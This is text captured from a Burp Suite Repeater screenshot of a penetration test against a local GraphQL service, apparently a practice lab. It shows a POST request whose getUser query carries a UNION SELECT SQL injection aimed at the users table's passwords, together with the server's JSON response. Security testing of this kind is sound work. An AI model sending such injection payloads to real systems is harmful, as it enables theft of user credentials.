 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × +
Send Cancel < > Target: http://0.0.0.0:5000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /graphql HTTP/1.1
2 Host: 0.0.0.0:5000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://0.0.0.0:5000/admin
8 Content-Type: application/json
9 Content-Length: 137
10 Origin: http://0.0.0.0:5000
11 Connection: close
12 Cookie: X-Api-Key=974YD7ASDAS9DAG79TSAD; uuid=9
13
14 {
"query":
"{getUser(username:\"' UNION SELECT uuid, username, password, null FROM users WHERE username = 'johndoe'  --\")
{id, username}}"
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: application/json
3 Content-Length: 67
4 Server: Werkzeug/0.14.1 Python/3.8.10
5 Date: Thu, 29 Dec 2022 11:16:20 GMT
6
7 {
"data":{
"getUser":{
"id":"VXNlck9iamVjdDox",
"username":"johndoe"
}
}
}
Search... 0 matches
INSPECTOR
Done 214 bytes | 19 millis